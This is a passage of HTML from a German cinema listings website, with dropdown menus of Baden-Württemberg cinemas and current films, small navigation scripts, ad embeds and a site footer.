href="https://www.abinskino.com/film/trailer/9803/Jersey-Boys" id="movieImage"><img src="/film-kino9803-Jersey-Boys.jpg"  alt="Jersey Boys" width="60" height="79" style="border:1px solid #000" title="Jersey Boys" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/21.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="bad-waldsee/seenema-stadtkino">Bad Waldsee - Seenema - Stadtkino Bad Waldsee</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="28630*28-Years-Later">28 Years Later</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="29162*After-the-Hunt">After the Hunt</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="27543*Alles-steht-Kopf-2">Alles steht Kopf 2</option><option value="19783*Als-Hitler-das-rosa-Kaninchen-stahl">Als Hitler das rosa Kaninchen stahl</option><option value="6377*Am-Ende-kommen-Touristen">Am Ende kommen Touristen</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="6209*Benjamin-Blumchen-Seine-schonsten-Abenteuer">Benjamin Blümchen - Seine schönsten Abenteuer</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29123*Bugonia">Bugonia</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="20379*Das-Schicksal">Das Schicksal</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="17282*Deine-Juliet">Deine Juliet</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="6784*Der-Herr-der-Ringe-Die-Gefahrten">Der Herr der Ringe - Die Gefährten</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="10844*Der-letzte-Kaiser">Der letzte Kaiser</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="12628*Der-Staat-gegen-Fritz-Bauer">Der Staat gegen Fritz Bauer</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="2025*Die-Rechnung-ging-nicht-auf">Die Rechnung ging nicht auf</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="27783*Dreamers">Dreamers</option><option value="29284*Drei-Kilometer-bis-zum-Ende-der-Welt">Drei Kilometer bis zum Ende der Welt</option><option value="29153*Du-Ich-und-Alle-reden-mit">Du & Ich und Alle reden mit</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="29151*Ecce-Homo-Der-verlorene-Caravaggio">Ecce Homo - Der verlorene Caravaggio</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="28186*Ein-kleines-Stuck-vom-Kuchen">Ein kleines Stück vom Kuchen</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29219*Franz-K">Franz K.</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="28938*Grusse-vom-Mars">Grüsse vom Mars</option><option value="29296*Hamnet">Hamnet</option><option value="29273*Hannah-Arendt-Denken-ist-gefahrlich">Hannah Arendt: Denken ist gefährlich</option><option value="29582*Herz-aus-Eis">Herz aus Eis</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="25954*Jagdsaison">Jagdsaison</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="14171*La-La-Land">La La Land</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="28154*Liebesbriefe-aus-Nizza">Liebesbriefe aus Nizza</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="7103*Mary-Poppins">Mary Poppins</option><option value="26966*Mein-fabelhaftes-Verbrechen">Mein fabelhaftes Verbrechen</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="29198*Monk-in-Pieces">Monk in Pieces</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29359*Reflection-in-A-Dead-Diamond">Reflection in A Dead Diamond</option><option value="29224*Rental-Family">Rental Family</option><option value="29423*Rote-Sterne-uberm-Feld">Rote Sterne überm Feld</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29185*Sirat">Sirat</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="1120*So-finster-die-Nacht">So finster die Nacht</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="12154*Taxi-Teheran">Taxi Teheran</option><option value="29496*The-Birth-of-Kitaro-Das-Geheimnis-von-GeGeGe">The Birth of Kitaro: Das Geheimnis von GeGeGe</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28610*Tracing-Light-Die-Magie-des-Lichts">Tracing Light - Die Magie des Lichts</option><option value="28518*Typisch-Emil-Vom-Loslassen-und-Neuanfangen">Typisch Emil – Vom Loslassen und Neuanfangen</option><option value="29024*Vermiglio">Vermiglio</option><option value="1765*Vertigo-Aus-dem-Reich-der-Toten">Vertigo - Aus dem Reich der Toten</option><option value="28887*Victoria-muss-weg">Victoria muss weg</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="28613*Vika">Vika!</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29660*White-Snail">White Snail</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29350*Wie-das-Leben-manchmal-spielt">Wie das Leben manchmal spielt</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="29360*Zweigstelle">Zweigstelle</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
